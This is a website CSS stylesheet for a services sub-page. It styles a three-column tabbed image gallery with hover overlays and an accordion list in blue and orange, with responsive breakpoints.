.services__parent .content.sub-page { background-color: rgba(31, 31, 31, 0.05); }

.services__parent .content.sub-page h1 br, .services__parent .content.sub-page .sub-banner #sub-banner-container > * br, .sub-banner .services__parent .content.sub-page #sub-banner-container > * br { display: none; }

@media print, screen and (min-width: 64em) { .services__parent .content.sub-page h1 br, .services__parent .content.sub-page .sub-banner #sub-banner-container > * br, .sub-banner .services__parent .content.sub-page #sub-banner-container > * br { display: inline-block; }
  .services__parent .content.sub-page .content-text { padding-bottom: 0; } }

#page-id-4741 #extra-content_2 { padding-bottom: 0px; }

#page-id-90 .content + .additional-content-area { margin-top: 0; }

.tab.primary { display: -webkit-box; display: -ms-flexbox; display: flex; gap: 10px; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: inherit; flex-flow: inherit; }

.tab.primary .tabLinksPrimary { position: relative; min-width: calc(33.333% - 7px); display: block; }

.tab.primary .tabLinksPrimary .img-wrap { overflow: hidden; position: relative; display: block; height: 250px; }

.tab.primary .tabLinksPrimary .img-wrap img { position: absolute; margin: 0; width: auto; height: auto; min-width: 100%; min-height: 100%; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -o-object-fit: cover; object-fit: cover; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

.tab.primary .tabLinksPrimary .img-wrap::before { content: ''; position: absolute; width: 100%; height: 100%; top: 0; left: 0; background-color: rgba(17, 17, 17, 0.25); z-index: 1; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

.tab.primary .tabLinksPrimary .img-wrap .learn-more { position: absolute; margin: 0; width: auto; height: auto; max-width: 90%; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%) scale(1); transform: translate(-50%, -50%) scale(1); font-weight: 600; color: #fff; z-index: 2; opacity: 1; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; font-size: 0.9rem; }

.tab.primary .tabLinksPrimary .title { font-weight: 600; margin: 10px 0; display: block; font-size: 0.8rem; }

.tab.primary .tabLinksPrimary.active .img-wrap::before, .tab.primary .tabLinksPrimary:hover .img-wrap::before, .tab.primary .tabLinksPrimary:focus .img-wrap::before { background-color: rgba(17, 17, 17, 0); }

.tab.primary .tabLinksPrimary.active .img-wrap .learn-more, .tab.primary .tabLinksPrimary:hover .img-wrap .learn-more, .tab.primary .tabLinksPrimary:focus .img-wrap .learn-more { opacity: 0; }

@media print, screen and (min-width: 64em) { .tab.primary .tabLinksPrimary .img-wrap { height: 350px; }
  .tab.primary .tabLinksPrimary .img-wrap .learn-more { font-size: 0.9rem; }
  .tab.primary .tabLinksPrimary .title { margin: 10px 0 60px; font-size: 1rem; } }

.tabs-content.primary { border: none; background-color: transparent; }

.tabs-content.primary .sm { font-size: 0.7rem; font-style: italic; }

@media print, screen and (min-width: 64em) { .tabs-content.primary .sm { font-size: 0.8rem; } }

.tabs-content.primary ul.accordion { margin: 0; padding: 0; background-color: transparent; }

.tabs-content.primary ul.accordion > li { background-color: transparent; }

.tabs-content.primary ul.accordion > li > a { color: #003B99; background-color: #fff; border: 1px solid #003B99; }

.tabs-content.primary ul.accordion > li:not(:last-of-type) > a { border-bottom: none; }

.tabs-content.primary ul.accordion > li:last-of-type .accordion-content { border-bottom: 1px solid #003B99; }

.tabs-content.primary ul.accordion > li:hover > a, .tabs-content.primary ul.accordion > li.is-active > a { color: #fff; background-color: #003B99; }

.tabs-content.primary ul.accordion .accordion-content { border: none; border-left: 1px solid #003B99; border-right: 1px solid #003B99; background-color: transparent; padding: 20px; }

.tabs-content.primary ul.accordion .accordion-content a { background-color: transparent; color: #E29926; font-weight: 400; }

.tabs-content.primary ul.accordion .accordion-content a:hover, .tabs-content.primary ul.accordion .accordion-content a:focus { color: #003384; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
